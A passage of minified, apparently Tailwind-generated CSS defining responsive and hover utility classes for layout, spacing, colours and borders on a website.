3}.md\:my-16{margin-bottom:4rem;margin-top:4rem}.md\:my-8{margin-bottom:2rem;margin-top:2rem}.md\:mb-0{margin-bottom:0}.md\:mt-2{margin-top:.5rem}.md\:ml-0{margin-left:0}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:flex{display:flex}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-row{display:table-row}.md\:grid{display:grid}.md\:hidden{display:none}.md\:aspect-square{aspect-ratio:1/1}.md\:h-64{height:16rem}.md\:h-\[86px\]{height:86px}.md\:h-auto{height:auto}.md\:h-56{height:14rem}.md\:max-h-\[calc\(100vh-80px\)\]{max-height:calc(100vh - 80px)}.md\:min-h-\[100\%\]{min-height:100%}.md\:w-40{width:10rem}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-\[400px\]{width:400px}.md\:w-full{width:100%}.md\:w-\[47px\]{width:47px}.md\:w-auto{width:auto}.md\:w-2\/3{width:66.666667%}.md\:max-w-2xl{max-width:42rem}.md\:max-w-\[613px\]{max-width:613px}.md\:max-w-full{max-width:100%}.md\:flex-none{flex:none}.md\:flex-1{flex:1 1 0%}.md\:basis-auto{flex-basis:auto}.md\:border-collapse{border-collapse:collapse}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:justify-start{justify-content:flex-start}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:gap-4{gap:1rem}.md\:whitespace-nowrap{white-space:nowrap}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-none{border-style:none}.md\:border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:pb-0{padding-bottom:0}.md\:pr-0{padding-right:0}.md\:pt-4{padding-top:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pr-4{padding-right:1rem}.md\:pl-4{padding-left:1rem}.md\:align-middle{vertical-align:middle}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:after\:absolute:after{content:var(--tw-content);position:absolute}.md\:after\:top-0:after{content:var(--tw-content);top:0}.md\:after\:left-\[50\%\]:after{content:var(--tw-content);left:50%}.md\:after\:h-full:after{content:var(--tw-content);height:100%}.md\:after\:w-\[1px\]:after{content:var(--tw-content);width:1px}.md\:after\:translate-x-\[-50\%\]:after{--tw-translate-x:-50%;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:bg-white:after{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));content:var(--tw-content)}.md\:last-of-type\:border-b-0:last-of-type{border-bottom-width:0}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}.lg\:relative{position:relative}.lg\:right-0{right:0}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:my-0{margin-top:0}.lg\:mb-0,.lg\:my-0{margin-bottom:0}.lg\:mb-8{margin-bottom:2rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-0{margin-top:0}.lg\:mt-12{margin-top:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-32{margin-bottom:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mr-0{margin-right:0}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:table{display:table}.lg\:table-cell{display:table-cell}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:\!hidden{display:none!important}.lg\:h-5{height:1.25rem}.lg\:h-8{height:2rem}.lg\:h-auto{height:auto}.lg\:h-24{height:6rem}.lg\:h-32{height:8rem}.lg\:max-h-full{max-height:100%}.lg\:w-5{width:1.25rem}.lg\:w-8{width:2rem}.lg\:w-auto{width:auto}.lg\:w-4\/12{width:33.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-1\/2{width:50%}.lg\:w-full{width:100%}.lg\:w-1\/4{width:25%}.lg\:w-24{width:6rem}.lg\:w-36{width:9rem}.lg\:w-72{width:18rem}.lg\:w-4\/5{width:80%}.lg\:w-\[350px\]{width:350px}.lg\:w-32{width:8rem}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-full{max-width:100%}.lg\:max-w-\[1092px\]{max-width:1092px}.lg\:flex-none{flex:none}.lg\:flex-1{flex:1 1 0%}.lg\:basis-auto{flex-basis:auto}.lg\:border-collapse{border-collapse:collapse}.lg\:\!translate-x-0{--tw-translate-x:0px!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.lg\:rotate-0{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-items-start{justify-items:start}.lg\:gap-5{gap:1.25rem}.lg\:gap-0{gap:0}.lg\:gap-6{gap:1.5rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:calc(0px*var(--tw-space-x-reverse))}.lg\:divide-none>:not([hidden])~:not([hidden]){border-style:none}.lg\:overflow-visible{overflow:visible}.lg\:border{border-width:1px}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:border-b{border-bottom-width:1px}.lg\:border-t-0{border-top-width:0}.lg\:border-l-0{border-left-width:0}.lg\:border-t{border-top-width:1px}.lg\:border-r-2{border-right-width:2px}.lg\:border-none{border-style:none}.lg\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.lg\:border-b-gray-800{--tw-border-opacity:1;border-bottom-color:rgb(122 122 122/var(--tw-border-opacity))}.lg\:border-r-gray-300{--tw-border-opacity:1;border-right-color:rgb(209 213 219/var(--tw-border-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-0{padding-bottom:0}.lg\:pr-0{padding-right:0}.lg\:pt-8{padding-top:2rem}.lg\:text-center{text-align:center}.lg\:text-right{text-align:right}.lg\:align-middle{vertical-align:middle}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-xs{font-size:.675rem}.lg\:link{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.lg\:link:hover{cursor:pointer}.lg\:link-ui-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.lg\:link-ui-gray-800:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.lg\:transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.lg\:transition-none{transition-property:none}.lg\:before\:absolute:before{content:var(--tw-content);position:absolute}.lg\:before\:left-1\/2:before{content:var(--tw-content);left:50%}.lg\:before\:top-4:before{content:var(--tw-content);top:1rem}.lg\:before\:bottom-4:before{bottom:1rem;content:var(--tw-content)}.lg\:before\:w-\[2px\]:before{content:var(--tw-content);width:2px}.lg\:before\:bg-gray-200:before{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity));content:var(--tw-content)}.lg\:before\:pt-\[58\.82\%\]:before{content:var(--tw-content);padding-top:58.82%}.lg\:before\:content-\[\'\'\]:before{--tw-content:"";content:var(--tw-content)}.lg\:last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.group:hover .lg\:group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}@media (min-width:1280px){.xl\:mb-0{margin-bottom:0}.xl\:flex{display:flex}.xl\:table{display:table}.xl\:table-cell{display:table-cell}.xl\:table-row{display:table-row}@media (min-width:1280px){.xl\:xl\:table-row{display:table-row}}.xl\:h-10{height:2.5rem}.xl\:w-10{width:2.5rem}.xl\:w-5\/12{width:41.666667%}.xl\:w-7\/12{width:58.333333%}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-3\/4{width:75%}.xl\:w-1\/5{width:20%}.xl\:max-w-screen-2xl{max-width:1536px}.xl\:basis-auto{flex-basis:auto}.xl\:border-collapse{border-collapse:collapse}.xl\:grid-flow-col{grid-auto-flow:column}.xl\:flex-row{flex-direction:row}.xl\:flex-nowrap{flex-wrap:nowrap}.xl\:items-center{align-items:center}.xl\:gap-6{gap:1.5rem}.xl\:border{border-width:1px}.xl\:border-gray-800{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity))}.xl\:px-3{padding-left:.75rem;padding-right:.75rem}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xl\:pb-0{padding-bottom:0}.xl\:pr-0{padding-right:0}.xl\:pr-12{padding-right:3rem}.xl\:text-right{text-align:right}.xl\:align-middle{vertical-align:middle}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1536px){.\32xl\:px-4{padding-left:1rem;padding-right:1rem}}@media (hover:hover){.hoverable\:hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.hoverable\:hover\:bg-green-600:hover{--tw-bg-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity))}.hoverable\:hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}.hoverable\:hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hoverable\:hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(241 241 241/var(--tw-bg-opacity))}.hoverable\:hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.hoverable\:hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(169 68 66/var(--tw-text-opacity))}.hoverable\:hover\:\!text-black:hover{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important}.hoverable\:hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}.hoverable\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hoverable\:hover\:text-aqua:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}.hoverable\:hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hoverable\:hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hoverable\:hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.hoverable\:hover\:shadow-img:hover,.hoverable\:hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hoverable\:hover\:shadow-img:hover{--tw-shadow:2px 2px 8px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 8px 0 var(--tw-shadow-color)}.hoverable\:hover\:shadow-btn:hover{--tw-shadow:2px 2px 4px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group:hover .hoverable\:group-hover\:text-red-600{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}.group:hover .hoverable\:group-hover\:before\:opacity-100:before{content:var(--tw-content);opacity:1}}@media only screen and (max-width:1409px){.\33xl\:col-span-2{grid-column:span 2/span 2}.\33xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\33xl\:flex-col{flex-direction:column}.\33xl\:items-stretch{align-items:stretch}}
